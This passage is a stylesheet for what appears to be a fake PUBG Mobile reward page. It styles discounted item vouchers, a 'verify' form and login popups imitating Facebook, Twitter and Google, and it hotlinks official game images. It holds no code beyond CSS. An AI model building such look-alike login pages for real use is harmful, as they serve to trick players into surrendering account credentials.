    margin-top: 20px;
    width: 100%;
    text-align: center;
}

.popup-box-footer-lz button {
    background: url(img/yes_laza.png) no-repeat center;
    background-size: 100% 100%;
    width: 120px;
    height: 40px;
    padding: 0;
    color: #120f0f;
    font-size: 16px;
    font-family: 'laza3', sans-serif;
    font-weight: 700;
    text-align: center;
    border: none;
    outline: none;
    cursor: pointer;
    transition: transform 0.2s ease;
}

.popup-box-footer-lz button:hover {
    transform: scale(1.05);
}

/* Responsive untuk Mobile */
@media only screen and (max-width:600px) {
    .confirmation-content {
        gap: 15px;
        width: 95%;
    }
    
    .popup-box-item {
        width: 80px;
        height: 80px;
    }
    
    .item-name-confirmation span {
        font-size: 12px;
    }
    
    .item-price-row {
        gap: 5px;
    }
    
    .price-label {
        font-size: 12px;
    }
    
    .item-price-row pr {
        font-size: 14px;
    }
}
.popup-box-form {
	width: 85%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.popup-box-form label {
	display: inline-block;
	width: 140px;
	text-align: right;
	color: yellow;
}

.popup-box-form input {
	background: #1a1b1c;
	background-size: 100% 100%;
	width: 100%;
	height: 35px;
	margin-bottom: 3px;
	padding: 4px;
	padding-left: 10px;
	color: #c3c3c3;
	font-size: 16px;
	font-family: laza3;
	font-weight: 300;
	border: 1px solid #8f8f8f;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.popup-box-form input::placeholder {
	color: #FFFBF7;
}

.popup-box-form select {
	background: #1a1b1c;
	background-size: 100% 100%;
	width: 100%;
	height: 35px;
	margin-bottom: 3px;
	padding: 4px;
	padding-left: 10px;
	color: #c3c3c3;
	font-size: 16px;
	font-family: laza3;
	font-weight: 300;
	border: 1px solid #8f8f8f;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.popup-box-footer {
	background-size: 100% 100%;
	margin-top: 20px;
	width: 100%;
	height: 45px;
}

.popup-box-footer-lz {
	background-size: 100% 100%;
	margin-top: 0px;
	width: 100%;
	height: 55px;
}

.popup-box-footer-lz button {
	background: url(img/yes_laza.png) no-repeat center;
	background-size: 100% 100%;
	width: auto;
	height: 32px;
	margin-top: 0px;
	padding: 2px 25px 7px 29px;
	color: #120f0f;
	font-size: 16px;
	font-family: 'laza3';
	font-weight: 700;
	margin-left: auto;
	margin-right: 22px;
	text-align: center;
	border: none;
	outline: none;
	float: right;
}

.popup-box-footer button {
	background: url(img/yes_laza.png) no-repeat center;
	background-size: 100% 100%;
	width: auto;
	height: auto;
	margin-top: -23px;
	padding: 5px;
	padding-left: 35px;
	padding-right: 35px;
	color: #000;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	border: none;
	outline: none;
}

.popup-box-form-footer {
	background-size: 100% 100%;
	width: 100%;
	height: 45px;
	margin-top: 20px;
}

.popup-box-form-footer button {
	background: url(img/yes_laza.png) no-repeat center;
	background-size: 100% 100%;
	width: auto;
	height: auto;
	margin-top: 5px;
	padding: 4px;
	padding-left: 30px;
	padding-right: 30px;
	color: #000;
	font-size: 18px;
	font-family: laza3;
	font-weight: 700;
	text-align: center;
	border: none;
	outline: none;
}

.popup-box-navbar-login {
	background: url(img/popup-navbar1.png) center center/100% 100% no-repeat;
	height: auto;
	padding-top: 5px;
	padding-bottom: 1px
}

.popup-box-navbar-login-title {
	padding-left: 24px;
	padding-top: 2px;
	color: #defbff;
	font-size: 22px;
	font-family: laza;
	font-weight: 500;
	text-align: center
}

.popup-box-bg-login {
	background: url(img/popup-box-bg-login.png) center center/100% 100% no-repeat;
	width: 100%;
	height: 255px;
	margin-top: -10px
}

.popup-box-bg-login-load {
	background: url(img/login.jpg) no-repeat center center;
	background-size: 100% 100%;
	margin-left: -20px;
	width: 400px;
	height: 200px;
	margin-top: -10px;
}

.load-login-img {
	width: 30%;
	height: auto;
	margin-top: 30px;
	margin-bottom: 5px
}

.load-login-gif {
	width: 15%;
	height: auto;
	margin-bottom: 0
}

.popup-btn-login {
    width: 35%;
    height: 27px;
    padding-top: 4px;
    padding-left: 8px;
    margin-bottom: 10px;
    margin: 5px;
    color: #000;
    font-size: 9.5px;
    font-family: 'laza3';
    border: none;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    outline: none;
    margin-bottom: 45px;
    position: relative;
}

.popup-btn-login i {
	color: #fff;
	font-size: 14px;
	float: left;
}

.popup-btn-facebook {
	background: url(img/fb.png);
    background-size: 100% 100%;
    color: #fff;
    margin-bottom: 41px;
}

.popup-btn-twitter {
	background: #ffffff;
	margin-bottom: 3px;
	color: #0d0c0c;
}
.popup-btn-google {
	background: url(img/google.png);
    background-size: 100% 100%;
    color: #000000;
    margin-bottom: 45px;
}
.popup-btn-login img {
  width: 14px;
  margin-top: 0px;
  float: left;
}
.popup-btn-login-link {
	background: #E3B448;
	color: #000;
}

.popup-btn-login-link img {
	width: 22px;
	height: 22px;
	margin-top: -2px;
	color: #fff;
	font-size: 20px;
	float: left;
}

.popup-login {
	background: rgba(0, 0, 0, 0.4);
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px); /* Untuk Safari */
    background-color: rgba(0, 0, 0, 0.6);
}

.popup-box-login-fb {
	background: #ECEFF6;
	max-width: 330px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 1.9%;
	text-align: center;
	font-family: 'Teko';
	color: #000;
	border-radius: 10px;
}

.popup-box-login-twitter {
	background: #fff;
	max-width: 330px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 10%;
	text-align: center;
	font-family: 'Teko';
	color: #000;
	border-radius: 5px;
}

.popup-box-login-google {
	background:#fff;
	max-width:330px;
	height:auto;
	position:relative;
	margin:50px auto;
	margin-top:36%;
	text-align:center;
	font-family: 'Open Sans', sans-serif;
	color:#000;
	border-radius:5px;
}

.close-fb {
	background: #3b5998;
	width: 25px;
	height: 25px;
	color: #fff;
	font-size: 20px;
	text-align: center;
	text-decoration: none;
	border-radius: 50%;
	top: -10px;
	right: -10px;
	position: absolute;
	display: block;
}

.close-fb i {
	padding-top: 3px;
}

.close-other {
	background: #fff;
	width: 25px;
	height: 25px;
	color: #000;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	top: -12px;
	right: -12px;
	position: absolute;
	z-index: 9999999;
	display: block;
}

.close-other i {
	color: #20px;
	padding-top: 3px;
}

.popups {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.4);
}

.popup-box-wrappers {
	width: 390px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 15%;
	text-align: left;
	font-family: 'laza';
	color: #fff;
}

.popup-box-navbars {
	background: url(img/popup-navbar2.png) no-repeat center center;
	background-size: 100% 100%;
	height: 43px;
	padding-bottom: 5px;
}

.popup-box-navbars img {
	width: 20px;
	height: 20px;
	margin-top: 15px;
	margin-right: 18px;
	float: right;
}

.popup-box-navbars-title {
	padding-left: 40px;
	padding-top: 14px;
	padding-bottom: 2px;
	font-size: 20px;
	color: #fff;
	font-family: laza;
	font-weight: 300;
	text-align: center;
}

.kagetk {
	background: rgba(0, 0, 0, 0.2);
	background-size: 50% 50%;
	width: 80%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	border: 1px solid #fff;
	display: none;
	padding: 10px;
	color: #fff;
	font-size: 14px;
	font-family: laza;
	text-align: center;
}

.popup-box-bgs {
	background: url(img/popup-box-bg3.png) no-repeat center center;
	background-size: 100% 100%;
	width: 100%;
	height: 200px;
	margin-top: -12px;
}

.popup-box-alerts4 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #fff;
	font-size: 20px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	display: block;
}

.popup-box-alerts4 i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #F5EAB0;
	font-size: 50px;
	text-align: left;
}

.popup-box-formx label {
	width: 70%;
	text-align: left;
	padding-left: 20px;
	color: #B7B7B7;
	text-shadow: none;
	font-size: 17px;
}

.popup-box-formx input {
	background: #001;
	width: 85%;
	height: 35px;
	margin-bottom: 8px;
	margin-left: 20px;
	padding-right: 4px;
	padding: 4px;
	color: #fff;
	font-size: 15px;
	font-family: laza;
	font-weight: 500;
	border: 0.1px solid #fff;
	outline: none;
	position: left;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.popup-box-formx input::placeholder {
	color: #BCCBCE;
}


.popup-box-formx-footer {
	background-size: 100% 100%;
	width: 100%;
	height: 45px;
	margin-top: 20px;
}

.loadinglogin {
	width: 100%;
	height: auto;
}

.loadinglogin video {
	width: 400px;
	height: auto;
}

.box {
	width: 100%;
	height: 410px;
	margin-left: auto;
	margin-right: auto;
	margin-top: -30px;
	margin-bottom: -25px;
	border: 0px solid #FFFAC9;
	border-radius: 5px;
	position: relative;
	display: block;
}

.box-item {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding-top: 2px;
}


.btn-wrapper {
	width: 93%;
	height: 50px;
	margin-top: 3px;
	margin-right: 3px;
	font-family: laza;
}

.btn-wrapper button {
	background: url(img/tombol.png) no-repeat center;
	background-size: 100% 100%;
	width: 38%;
	height: 40px;
	margin: -10px;
	padding: 10px;
	color: #FFFAC9;
	font-family: laza;
	font-size: 18px;
	font-weight: 500;
	text-align: center;
	border: none;
	outline: none;
	float: right;
	display: inline-block;
}

.footer {
    background: -webkit-linear-gradient(top, rgb(255 255 255 / 9%) 0%, rgb(0 0 0 / 11%) 100%);
    width: 100%;
    height: auto;
    padding: 15px;
    padding-top: 0px;
    padding-bottom: 25px;
    border-top: 1px solid #EF0133;
}
.footer-copyright-icon {
	width: 33%;
	padding-top: 27px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}
.footer-copyright-text {	
	padding:5px;
	padding-top: 25px;
	margin-left: auto;
	margin-right: auto;	
	float: center;
	text-align: center;
	display: block;
}
.footer-copyright-text-left {
	color: #fff;
	font-size: 12px;
	padding:5px;
	font-family:sans-serif;
	text-align: center;
	display: inline-block;
	margin: 5px;
	border-bottom: 1px solid #fff;
}
.footer-copyright-text-center {
	color: #fff;
	font-size: 12px;
	padding:5px;
	font-family:sans-serif;
	text-align: center;
	display: inline-block;
	margin: 5px;
	border-bottom: 1px solid #fff;
}
.footer-copyright-text-right {
	color: #fff;
	font-size: 12px;
	padding:5px;
	font-family:sans-serif;
	text-align: center;
	display: inline-block;
	margin: 5px;
	border-bottom: 1px solid #fff;
}
.footer-copyright-text-cookie {
	color: #fff;
	font-size: 14px;
	font-family:Teko;
	text-align: center;
	display: block;
	margin-top: -5px;
}
.footer-copyright-text-icon {	
	width:15%;
	padding:5px;
	padding-top: 25px;
	margin-left: auto;
	margin-right: auto;	
	float: center;
	text-align: center;
	display: inline-block;
}
.footer-txt-copyrights {
	color: #bdbdbd;
	padding:10px;
	padding-top:10px;
	padding-bottom:25px;
	font-size: 14px;
	font-family:arial;
	text-align: center;
}

.footer-txt-join {
	margin-top: 10px;
	margin-bottom: 15px;
	color: #ffbe21;
	font-size: 30px;
	font-family: laza;
	text-align: left;
	text-transform: uppercase;
}

.footer-txt-twitter {
	margin-top: -3px;
	margin-bottom: -10px;
	color: #ffbe21;
	font-size: 25px;
	font-family: teko;
	text-align: center;
}

.footer-socmed-box {
	background: url(https://www.pubgmobile.com/en/images/footer_link_bg.png) no-repeat center center;
	background-size: 100% 100%;
	width: 100%;
	height: 55px;
	margin-bottom: 10px;
	padding: 5px;
	border-radius: 3px;
}

.footer-socmed-box:hover {
	background: url(https://www.pubgmobile.com/en/images/footer_link_bg_on.png) no-repeat center center;
	background-size: 100% 100%;
	transition: 1s;
}

.footer-socmed-img-main {
	width: 30px;
	height: 30px;
	margin-top: 7px;
	margin-left: 15px;
	margin-right: 15px;
	float: left;
}

.footer-socmed-img-other {
	width: 35px;
	height: 26px;
	margin-top: 10px;
	margin-left: 15px;
	margin-right: 11px;
	float: left;
}

.footer-socmed-box p {
	margin-top: 7px;
	color: #fff;
	font-size: 25px;
	font-family: Teko;
	text-align: left;
	text-transform: uppercase;
}

.footer-socmed-box button {
	background: #ffbe21;
	width: 30%;
	height: auto;
	margin-top: 10px;
	margin-bottom: 10px;
	margin-right: 15px;
	padding: 1px;
	padding-top: 3px;
	color: #000;
	font-size: 16px;
	font-family: Teko;
	text-align: center;
	text-transform: uppercase;
	border: none;
	border-radius: 2px;
	outline: none;
	float: right;
}


.verify-box-navbar {
	background-size: 100% 100%;
	width: 93%;
	height: 19%;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.verify-box-navbar-description {
	width: 50%;
	margin-top: 50px;
	margin-right: 20px;
	color: #fff;
	font-size: 18px;
	font-family: Teko;
	font-weight: 500;
	text-align: left;
	float: right;
}

.verify-box-navbar-form {
	background-size: 100% 100%;
	width: 93%;
	height: auto;
	margin-top: 25px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.verify-box-navbar-form input {
	background: url(img/verify-bg.png) no-repeat center center;
	background-size: 100% 100%;
	width: 95%;
	height: 40px;
	margin-left: 10px;
	margin-bottom: 4px;
	padding: 4px;
	padding-left: 10px;
	padding-right: auto;
	color: #f1f1f0;
	font-size: 15px;
	font-family: laza;
	font-weight: 500;
	border: 2px solid #232323;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	border-radius: 15px;
}

.verify-box-navbar-form input::placeholder {
	color: #f1f1f0;
}

.verify-box-navbar-form select {
	background: url(img/verify-bg.png) no-repeat center center;
	background-size: 100% 100%;
	width: 95%;
	height: 40px;
	margin-left: 10px;
	margin-bottom: 4px;
	padding: 4px;
	padding-left: 10px;
	padding-right: auto;
	color: #f1f1f0;
	font-size: 15px;
	font-family: laza;
	font-weight: 500;
	border: 2px solid #232323;
	position: relative;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	border-radius: 15px;
}

.verify-box-content {
	background-size: 100% 100%;
	width: 93%;
	height: auto;
	margin-top: -1px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
	padding: 20px;
	padding-top: 0px;
	padding-bottom: 25px;
	display: block;
}

.verify-box-content-title {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 6px;
	color: #fff;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	display: block;
}

.verify-box-content-title i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #f1f1f0;
	margin-top: 29px;
	font-size: 100px;
	text-align: center;
}

.verify-box-content button {
	background: url(img/submit.png) no-repeat center center;
	background-size: 76% 77%;
	width: 55%;
	height: 55px;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 9px;
	padding-top: 8px;
	padding-left: 20px;
	padding-right: 20px;
	color: #030303;
	font-size: 19px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	border: none;
	display: block;
}

.about-box-content {
	background: url(img/aboutrules-sec.png) no-repeat center center;
	background-size: 100% 100%;
	width: 96%;
	height: 120px;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 20px;
	padding-left: auto;
	padding-right: auto;
	float: center;
	color: #000;
	display: block;
}

.about-box-content-title {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 6px;
	color: #000;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	display: block;
}

.about-box-content-title i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #000;
	font-size: 100px;
	text-align: center;
}


figure {
	margin: 0;
	padding: 0;
	overflow: hidden;
}

.itemShine figure {
	position: relative;
}

.itemShine figure::before {
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	width: 50%;
	height: 100%;
	top: 0;
	left: -75%;
	position: absolute;
	z-index: 2;
	content: '';
	display: block;
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.itemShine figure::before {
	-webkit-animation: shine 2s infinite;
	animation: shine 2s infinite;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.kanan {
	float: right;
}

.kiri {
	float: left;
}

.tengah {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

::-webkit-scrollbar {
	display: none;
	width: 0px;
}

.twitter-load {
	background-size: 100% 100%;
	width: 93%;
	height: 388px;
	margin-top: 0px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
	padding: 20px;
	padding-top: 0px;
	padding-bottom: 25px;
	display: block;
}

.twitter-load-title {
	width: 95%;
	height: auto;
	margin-top: 70px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 6px;
	padding-top: 90px;
	color: #fff;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	display: block;
}

.twitter-load-title i {
	margin-top: 90px;
	padding-top: 15px;
	padding-bottom: 15px;
	color: #00acee;
	font-size: 50px;
	text-align: center;
}

.fb-load {
	background-size: 100% 100%;
	width: 93%;
	height: 304px;
	margin-top: -1px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
	padding: 20px;
	padding-top: 0px;
	padding-bottom: 25px;
	display: block;
}

.fb-load img {
	width: 50px;
	height: 50px;
	margin-top: 215px;
	margin-bottom: -55px;
}

.fb-load-title {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 6px;
	color: #999998;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	display: block;
}

.fb-load-title i {
	margin-top: 200px;
	padding-top: 15px;
	padding-bottom: 15px;
	color: #999998;
	font-size: 30px;
	text-align: center;
}

.event-notification {
	width: 93%;
	height: 53px;
	padding: 7px;
	margin-right: auto;
	margin-left: auto;
}

.event-notification-txt {
	padding-top: 10px;
	padding-left: 34px;
	color: #dbff85;
	font-size: 16px;
	font-family: Teko;
	font-weight: 550;
	text-align: left;
	float: left;
}

.scroll {
  overflow: scroll;
  position: relative;
  width: 100%;
  height: 372px;
  margin-top: 0px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  scrollbar-face-color: #ffbb40;
  scrollbar-shadow-color: #ffbb40;
  scrollbar-highlight-color: #ffbb40;
  scrollbar-3dlight-color: #ffbb40;
  scrollbar-darkshadow-color: #ffbb40;
  scrollbar-track-color: #ffbb40;
  scrollbar-arrow-color: #ffbb40;
}

.timer {
    background: url(img/bg_tip2.png) no-repeat center center;
    background-size: 100% 100%;
    width: 39%;
    height: 9%;
    margin-top: 403px;
    margin-right: 0;
    display: block;
    padding-top: 22px;
    padding-left: 32px;
    text-align: center;
    font-size: 9px;
    font-family: 'laza3';
    font-weight: 500;
    color: #ffffff;
    font-style: oblique;
    text-shadow: 1px 1px 1px #000000;
    position: absolute;
    margin-left: 218px;
    margin-top: -69px;
}

.alter-text {
    display: block;
    margin-left: 14px;
    margin-right: 0;
    margin-top: -31px;
    margin-bottom: 32px;
    overflow: hidden;
    text-align: center;
    white-space: nowrap;
    width: 92%;
}
.alter-text>span {
    display: inline-block;
    position: relative;
    color: #ffffff;
    cursor: default;
    font-size: 11px;
	text-shadow: none;
}
.alter-text>span:before,
.alter-text>span:after {
	background: #9093A6;
    border-bottom: 1px solid #9093A6;
    content: "";
    height: 1px;
    position: absolute;
    top: 50%;
    width: 43px;
}
.alter-text>span:before {
    margin-right: 15px;
    right: 100%;
}
.alter-text>span:after {
    left: 100%;
    margin-left: 15px;
}

.notifgift {
	background: url(img/bg_tip3.png) no-repeat center center;
    position: absolute;
    opacity: 100%;
    color: #000000;
    text-shadow: 1px 1px 1px #ffffff;
    border-radius: 2px;
    background-size: 77% 100%;
    width: 97%;
    height: 34px;
    margin-top: 20px;
    padding-top: 9px;
    padding-right: 0px;
    text-align: center;
    font-size: 12px;
    font-family: laza;
    font-weight: 500;
    display: block;
}

.box-rewards {
	background-size: 105% 100%;
	width: 100%;
	height: auto margin-left:auto;
	margin-top: -21px;
	margin-right: auto;
	margin-bottom: 10px;
	border: 0px solid #E29E53;
	border-radius: 5px;
	position: relative;
	display: block;
}

.box-item-rewards {
	width: 100%;
	height: auto;
	padding-top: 0px;
	margin-right: auto;
}

.items-container {
  display: flex;
  gap: 18px;
  flex-wrap: wrap;
  padding: 12px 4px;
  min-width: 382px;
  justify-content: center;
}

.item-voucher {
    position: relative;
    width: 109px;
    height: auto;
    /* Hapus background di sini — biarkan transparan */
    background: transparent;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    align-items: center;
    /* justify-content: space-between; */
    padding: 12px 10px;
    transition: transform 0.2s ease;
    margin-top: 6px;
    z-index: 1;

    /* Nonaktifkan border asli */
    border: none;

    /* Agar tidak ada tap highlight di mobile */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* LAYER 1: Background Hitam Transparan (dipotong) */
.item-voucher::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000000a8; /* Hitam transparan */
    clip-path: polygon(
        0% 0%,
        35% 0%,
        calc(33% + 10px) 6px,
        100% 6px,
        100% calc(100% - 0px),
        calc(100% - -1px) 100%,
        10px 100%,
        0% calc(100% - 0px)
    );
    z-index: -1;
}

/* LAYER 2: Border Kuning (dipotong, tapi sedikit lebih besar) */
.item-voucher::after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    background: #ffd90013; /* Warna border */
    clip-path: polygon(
        0% 0%,
        33% 0%,
        calc(28% + 12px) 8px,   /* Slightly larger to create border effect */
        100% 8px,
        100% calc(100% - 8px),
        calc(100% - 8px) 100%,
        8px 100%,
        0% calc(100% - 8px)
    );
    z-index: -2;
	box-shadow: 0 0 8px rgba(255, 215, 0, 0.6);
    filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));
}

.item-voucher::before, .item-voucher::after {
    clip-path: polygon(
        0% 0%,                    /* 1. Kiri atas */
        37% 0%,                   /* 2. Garis horizontal sampai 35% */
        calc(35% + 10px) 6px,     /* 3. Sudut miring ke bawah (atas kanan dipotong) */
        97% 6px,                /* 5. Sudut kanan atas */
        97% 47%,                 /* 6. Turun ke tengah kanan */
        calc(100% - 3px) 50%,     /* 7. Patahan masuk ke dalam (kanan tengah) */
        100% 52%,                 /* 8. Patahan keluar lagi */
        100% calc(100% - 20px),   /* 9. Lanjut turun ke bawah */
        calc(100% - 0px) 100%,   /* 10. Potongan diagonal di sudut kanan bawah */
        10px 100%,                /* 11. Sudut kiri bawah dipotong */
        0% calc(100% - 0px),     /* 12. Naik sedikit di sisi kiri bawah */
        0% 0%                     /* 13. Tutup poligon */
    );
    border: 2px solid #fabf01d1;
}

.item-voucher:hover .character-image {
    transform: scale(1.03);
}

/* Diskon Tag - Sudut Miring, Kuning, Tepi Hitam */
.discount-tag {
    position: absolute;
    top: 8px;
    left: 5px;
    background: radial-gradient(circle at 30% 30%, rgb(246 204 57) 0%, #ffeb38 80%);
    color: #000;
    font-family: 'laza', sans-serif;
    font-weight: bold;
    font-size: 8px;
    padding: 3px 10px;
    border-top-right-radius: 7px;
    border-bottom-left-radius: 7px;
    transform: rotate(-15deg);
    z-index: 2;
    box-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

.character-image-container {
    position: relative; /* Penting agar posisi absolut anak bekerja */
    width: 100%;
    display: flex;
    justify-content: center;
    margin-top: 0px;
}

.character-image {
    width: 100%;
    height: auto;
    border-radius: 8px;
    filter: drop-shadow(0 4px 8px rgba(0,0,0,0.5)) brightness(1.1);
    background: radial-gradient(circle at 30% 30%, rgb(161 42 100) 0%, transparent 80%);
    transition: transform 0.3s ease;
}

.reds {
	background:radial-gradient(circle at 30% 30%, rgb(191 40 20) 0%, transparent 80%)
}

.purple {
	background:radial-gradient(circle at 30% 30%, rgb(105 11 171) 0%, transparent 80%)
}



/* Teks "Limited" di atas gambar */
.limited-text {
    position: absolute;
    bottom: 4px;
    font-family: 'laza3', sans-serif;
    font-size: 8px;
    font-weight: bold;
    color: #fff;
    text-shadow: 
        1px 1px 1px rgba(0,0,0,0.8),
        0 0 4px rgba(0,0,0,0.6);
    padding: 2px 6px;
    border-radius: 4px;
    pointer-events: none; /* Agar tidak mengganggu klik */
    z-index: 2;
}

/* CSS */
.item-name-banner {
  width: 100%;
  background: radial-gradient(circle at 50% 50%, rgb(161 42 100) 0%, transparent 80%);
  padding: 4px 8px;
  border-radius: 6px;
  text-align: center;
  margin: 1px 0;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
}

.item-name-banner span {
  display: inline-block;
  font-family: 'laza3', sans-serif;
  font-size: 8px;
  font-weight: bold;
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
  transition: transform 0.3s ease;
}

/* Animasi hanya untuk teks panjang */
.item-name-banner.needs-scroll span {
  animation: scrollText 8s ease-in-out infinite;
}

@keyframes scrollText {
  0%, 20% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(var(--scroll-distance));
  }
  80%, 100% {
    transform: translateX(0);
  }
}

.reds-text {
	background:radial-gradient(circle at 50% 50%, rgb(191 44 25) 0%, transparent 80%)
}

.purple-text {
	background:radial-gradient(circle at 50% 50%, rgb(105 11 171) 0%, transparent 80%)
}

.price-circle {
    display: flex;
    align-items: center;
    gap: 4px;
    padding: 6px 12px;
    transition: transform 0.2s ease;
}

.price-circle:hover {
    transform: scale(1.05);
}

.diamond-icon {
    width: 18px;
    height: auto;
    filter: drop-shadow(0 1px 2px rgba(0,0,0,0.3));
}

/* Harga Utama (contoh: "8") */
.price-main {
    font-family: 'laza3', sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #ffd700; /* Kuning cerah */
    /* text-shadow: 
        1px 1px 1px #000,
        0 0 4px rgba(255, 215, 0, 0.6); */
    line-height: 1;
}

/* Harga Lama (dicoret, contoh: "50") */
.price-discount {
    font-family: 'laza3', sans-serif;
    font-size: 11px;
    font-weight: bold;
    color: #fff;
    position: relative;
    line-height: 1;
}

/* Garis coret merah */
.price-discount::after {
    content: '';
    position: absolute;
    left: -1px;
    right: 0px;
    top: 62%;
    width: 110%;
    height: 1px;
    background: #ff0000;
    transform: translateY(-50%);
}

.diamond-icon {
    width: 13px;
    height: auto;
    filter: drop-shadow(0 1px 2px rgba(0,0,0,0.3));
}

.price-value {
    font-family: 'laza3', sans-serif;
    font-size: 12px;
    font-weight: bold;
    color: #2a1c00;
    text-shadow: 1px 1px 1px #fff6dc;
}

/* Purchase Button - Kuning Solid, Radius Bulat, Shadow */
.purchase-button {
    width: 100%;
    height: 25px;
    background: url(img/yes_laza.png) no-repeat;
    background-size: 100% 100%;
    border: none;
    padding: 2px;
    font-family: 'laza', sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #2a1c00;
    text-shadow: 1px 1px 1px #fff6dc;
    cursor: pointer;
    transition: all 0.2s ease;
}


.LabelCards_card_label_box__Hcfaa {
	box-sizing: border-box;
	left: 6px;
	overflow: hidden;
	position: absolute;
	right: 6px;
	top: 6px;
	z-index: 1;
}

.lazabox {
	background: url(img/lazabox.png);
	background-size: 100% 100%;
	width: 100%;
	height: 70%;
	margin-top: -230px;
	object-position: center;
}

.pd-giftbox {
	position: absolute;
	top: 41.8%;
	left: 64%;
	transform: translateX(-0.645rem);
}

.rtl .pd-giftbox {
	direction: ltr
}

.pd-giftbox>img:nth-child(1) {
	position: absolute;
	top: -43px;
	left: 25px;
	z-index: 2;
	width: 6.2rem;
	height: 4.92rem;
	transform: rotate(-18deg);
	transform-origin: 100% 100%;
	-moz-transform-origin: 100% 100%;
	-webkit-transform-origin: 100% 100%;
	-o-transform-origin: 100% 100%;
	animation: gift-box-hat-kf 5s infinite;
	-moz-animation: gift-box-hat-kf 5s infinite;
	-webkit-animation: gift-box-hat-kf 3s infinite;
	-o-animation: gift-box-hat-kf 3s infinite
}

.pd-giftbox>img:nth-child(2) {
	position: absolute;
	width: 7.29rem;
	height: 5.1rem;
}

@keyframes gift-box-hat-kf {
	0% {
		transform: rotate(0deg)
	}

	12.5% {
		transform: rotate(0deg)
	}

	25% {
		transform: rotate(-18deg)
	}

	37.5% {
		transform: rotate(-18deg)
	}

	50% {
		transform: rotate(0deg)
	}

	62.5% {
		transform: rotate(0deg)
	}

	75% {
		transform: rotate(-18deg)
	}

	87.5% {
		transform: rotate(-18deg)
	}

	100% {
		transform: rotate(0deg)
	}
}

.yun {
	position: absolute
}

.yun1_1 {
	width: 35px;
	height: 18px;
	left: 10px;
	top: 63px;
	background: url(img/lazcloud/yun1_1.png) 0/100% 100% no-repeat
}

.yun1_2 {
	width: 19px;
	height: 12px;
	left: 10px;
	top: 130px;
	background: url(img/lazcloud/yun1_2.png) 0/100% 100% no-repeat
}

.yun1_3 {
	width: 57px;
	height: 20px;
	left: 215px;
	top: 72px;
	background: url(img/lazcloud/yun1_3.png) 0/100% 100% no-repeat
}

.yun2_1 {
	width: calc(136 / 1920 * 100vw);
	height: calc(61 / 1920 * 100vw);
	left: calc(93 / 1920 * 100vw);
	top: calc(141 / 1920 * 100vw);
	background: url(img/lazcloud/yun2_1.png) 0/100% 100% no-repeat
}

.yun2_2 {
